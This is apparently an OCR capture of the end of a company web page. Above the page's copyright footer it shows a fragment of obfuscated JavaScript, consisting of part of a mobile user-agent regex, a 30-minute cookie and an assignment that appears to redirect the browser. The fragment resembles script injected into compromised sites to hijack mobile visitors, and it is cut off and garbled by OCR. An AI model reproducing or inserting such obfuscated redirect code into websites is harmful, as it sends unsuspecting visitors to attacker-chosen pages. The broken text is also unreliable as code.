
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|
5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
{var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}
Copyright © 2026 | Lume Canada Inc.